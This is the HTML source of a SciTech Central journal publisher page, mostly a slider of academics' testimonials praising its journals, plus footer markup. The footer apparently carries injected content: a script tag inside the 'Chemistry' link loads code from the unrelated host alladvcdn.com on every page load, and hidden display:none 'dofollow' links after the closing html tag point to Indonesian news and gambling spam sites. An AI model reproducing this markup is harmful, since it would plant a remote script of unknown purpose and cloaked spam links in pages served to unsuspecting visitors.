  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<a style="display:none" href="https://berita-sumatra.id/" rel="dofollow">https://berita-sumatra.id/</a>
<a style="display:none" href="https://seongiclik.id/" rel="dofollow">https://seongiclik.id/</a>
<a style="display:none" href="https://mangu.id/" rel="dofollow">https://mangu.id/</a>
<a style="display:none" href="https://landandbases.net/" rel="dofollow">https://landandbases.net/</a>
<a style="display:none" href="https://berita-update.com/" rel="dofollow">https://berita-update.com/</a>
<a style="display:none" href="https://sumberberita1.com/" rel="dofollow">https://sumberberita1.com/</a>
<a style="display:none" href="https://jaring-berita.com/" rel="dofollow">https://jaring-berita.com/</a>
<a style="display:none" href="https://kumparan-berita.com/" rel="dofollow">https://kumparan-berita.com/</a>
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a>
<a style="display:none" href="https://discover-viral.news/" rel="dofollow">https://discover-viral.news/</a>
<a style="display:none" href="https://daily-news.id/" rel="dofollow">https://daily-news.id/</a>
<a style="display:none" href="https://admin.tunjungsari.desa.id/" rel="dofollow">https://admin.tunjungsari.desa.id/</a>
<a style="display:none" href="https://tunjungsari.desa.id/" rel="dofollow">https://tunjungsari.desa.id/</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">https://www.equitygrowthinsight.com/</a>
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">https://www.blazeappin.com/</a> 
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.blazeappin.com/repostory/" rel="dofollow">https://www.blazeappin.com/repostory/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">https://www.capturedvows.com/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://www.capturedvows.com/private/" rel="dofollow">https://www.capturedvows.com/private/</a> 
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://chrisgordonclark.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://duslervekabuslar.com/"rel="dofollow">qqcuan</a>
